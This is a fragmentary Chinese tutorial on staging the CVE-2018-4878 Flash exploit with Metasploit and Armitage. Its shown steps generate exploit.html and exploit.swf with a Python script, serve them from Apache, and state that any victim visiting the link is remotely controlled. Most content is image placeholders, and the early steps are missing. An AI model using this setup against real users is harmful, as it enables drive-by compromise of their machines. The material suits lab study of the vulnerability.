标签:metasploit cve-2018-4878 msfconsole 0day

漏洞概述







别忘了保存修改并退出3.python执行脚本文件



python cve-2017-4878-master.py



ls 查看到生成了两个文件



4.启动Apache服务

(1)service apache2 start

我们可以看到已经启动成功了



(2)将我们上两个文件复制到apache2服务的网页目录

cp exlpoit.html /var/www/html/exploit.html

cp exploit.swf /var/www/html/exploit.swf

现在我们的攻击环境基本配置完成,只要受害者访问我的链接就可以直接被远程控制



5.启动armitage:属于图形化的metasploit也方便演示



